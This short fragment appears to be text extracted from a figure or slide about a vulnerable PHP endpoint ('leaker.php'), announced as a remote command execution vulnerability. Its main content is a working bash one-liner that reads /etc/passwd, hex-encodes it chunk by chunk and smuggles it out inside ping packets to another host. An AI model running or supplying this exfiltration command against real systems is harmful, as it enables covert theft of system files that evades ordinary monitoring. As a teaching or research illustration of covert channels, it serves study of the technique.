 10.0.0.10/leaker.php
10.0.0.10/leaker.php
I am a remote command execution vulnerability!
cmd: bash -c 'while read -n16 leakme; do ping 10.0.0.1 -p $(echo $leakme | xxd -p -u) -c 1; done </etc/passwd'